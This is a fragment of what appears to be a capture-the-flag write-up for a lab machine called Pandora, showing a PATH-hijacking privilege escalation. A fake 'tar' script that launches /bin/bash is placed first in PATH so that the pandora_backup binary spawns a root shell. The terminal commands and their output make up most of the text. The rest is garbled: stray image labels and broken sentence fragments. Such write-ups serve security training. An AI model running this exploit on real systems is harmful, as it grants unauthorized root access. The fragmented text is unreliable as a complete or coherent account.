 matt@pandora:/tmp$ echo "/bin/bash" > tar
echo "/bin/bash" > tar
matt@pandora:/tmp$ chmod 777 tar
chmod 777 tar
matt@pandora:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
matt@pandora:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp#
Pandora
pandora png
pandorahtb
Paper
spider
static png
Spiderhtb
output
I downloaded pandora_backup it to my
command to compress files.Change
and inject matt's home path
code-injectable tar
cd /home/matt/
echo "/bin/bash" > tar
chmod +x tar
export PATH=/home/matt:$PATH
Then run the
output
Successfully escalated to root user
output